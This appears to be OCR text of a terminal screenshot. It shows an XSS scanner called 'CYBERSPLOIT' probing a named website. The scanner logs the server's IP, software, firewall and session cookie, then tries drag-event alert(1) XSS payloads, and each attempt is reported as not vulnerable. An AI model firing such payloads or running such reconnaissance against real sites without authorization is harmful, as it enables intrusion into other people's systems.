 Applications Places Terminal Thu 16:03 1
root@hacker: ~/PyObfuscate/pyobf/XSS-MAP
File Edit View Search Terminal Tabs Help
root@hacker: ~/PyObfuscate/pyobf/XSS-MAP root@hacker: ~/PyObfuscate/pyobf/XSS-MAP root@hacker: ~/PyObfuscate/pyobf/XSS-MAP
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [⚛]Server Firewall: HAProxy One Cloud Web Security Firewall
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [⚛]cookies: {'PHPSESSID': '5u83610nn55urp158g605cgf4m'}
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [⚛]Headers: {'User-Agent': 'Mozilla/5.0 (compatible; MSIE 9.0; Linux x86_64; .NET CLR; Trident/4.0)'}
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [XSS-injection] [Testing XSS payload on targeted site] ===>https://g-7ambassadorsmodel.org<a draggable="true" ondragenter="alert(1)" style=di
splay:block>test</a>
{None: '<a draggable="true" ondragenter="alert(1)" style=display:block>test</a>\n'}<input class="cmplz-consent-checkbox cmplz-functional" data-category="cmplz_functional" id="c
mplz-functional-optout" size="40" type="checkbox" value="1"/>
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [XSS-injection] ✖The target Website is not Vulnerable to XSS injection! https://g-7ambassadorsmodel.org
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [⚛]Input field: <input class="cmplz-consent-checkbox cmplz-functional" data-category="cmplz_functional" id="cmplz-functional-optout" size="40
" type="checkbox" value="1"/> is secured in url
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [⚛]Server IP Address: 157.173.214.125
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [⚛]Server Software: LiteSpeed
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [⚛]Server OS: PHP/8.2.28
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [⚛]Server Firewall: HAProxy One Cloud Web Security Firewall
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [⚛]cookies: {'PHPSESSID': '5u83610nn55urp158g605cgf4m'}
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [⚛]Headers: {'User-Agent': 'Mozilla/5.0 (compatible; MSIE 9.0; Linux x86_64; .NET CLR; Trident/4.0)'}
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [XSS-injection] [Testing XSS payload on targeted site] ===>https://g-7ambassadorsmodel.org<a draggable="true" ondragexit="alert(1)" style=dis
play:block>test</a>
{None: '<a draggable="true" ondragexit="alert(1)" style=display:block>test</a>\n'}<input class="cmplz-consent-checkbox cmplz-functional" data-category="cmplz_functional" id="cm
plz-functional-optout" size="40" type="checkbox" value="1"/>
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [XSS-injection] ✖The target Website is not Vulnerable to XSS injection! https://g-7ambassadorsmodel.org
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [⚛]Input field: <input class="cmplz-consent-checkbox cmplz-functional" data-category="cmplz_functional" id="cmplz-functional-optout" size="40
" type="checkbox" value="1"/> is secured in url
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [⚛]Server IP Address: 157.173.214.125
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [⚛]Server Software: LiteSpeed
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [⚛]Server OS: PHP/8.2.28
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [⚛]Server Firewall: HAProxy One Cloud Web Security Firewall
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [⚛]cookies: {'PHPSESSID': '5u83610nn55urp158g605cgf4m'}
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [⚛]Headers: {'User-Agent': 'Mozilla/5.0 (compatible; MSIE 9.0; Linux x86_64; .NET CLR; Trident/4.0)'}
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [XSS-injection] [Testing XSS payload on targeted site] ===>https://g-7ambassadorsmodel.org<a draggable="true" ondragleave="alert(1)" style=di
splay:block>test</a>
{None: '<a draggable="true" ondragleave="alert(1)" style=display:block>test</a>\n'}<input class="cmplz-consent-checkbox cmplz-functional" data-category="cmplz_functional" id="c
mplz-functional-optout" size="40" type="checkbox" value="1"/>
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [XSS-injection] ✖The target Website is not Vulnerable to XSS injection! https://g-7ambassadorsmodel.org
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [⚛]Input field: <input class="cmplz-consent-checkbox cmplz-functional" data-category="cmplz_functional" id="cmplz-functional-optout" size="40
" type="checkbox" value="1"/> is secured in url
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [⚛]Server IP Address: 157.173.214.125
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [⚛]Server Software: LiteSpeed
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [⚛]Server OS: PHP/8.2.28
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [⚛]Server Firewall: HAProxy One Cloud Web Security Firewall
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [⚛]cookies: {'PHPSESSID': '5u83610nn55urp158g605cgf4m'}
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [⚛]Headers: {'User-Agent': 'Mozilla/5.0 (compatible; MSIE 9.0; Linux x86_64; .NET CLR; Trident/4.0)'}